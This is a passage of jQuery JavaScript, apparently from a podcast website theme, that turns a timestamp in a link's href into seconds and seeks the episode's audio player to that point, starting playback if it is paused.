			e.preventDefault();

			var jumping_point = $( this ).attr( 'href' ).substr( 1 ), player = $( '.podcast-episode-player .castilo-mejs-container audio' ).get( 0 ).player, jumping_point_seconds = 0, m = 1, p = jumping_point.split( ':' );
			while ( p.length > 0 ) {
				jumping_point_seconds += m * parseInt( p.pop(), 10 );
				m                     *= 60;
			}
			if ( jumping_point_seconds > 0 ) {
				if ( true == player.paused ) {
					player.play();
				}
				player.setCurrentTime( jumping_point_seconds );
			}
		}
	});

})( this, jQuery );
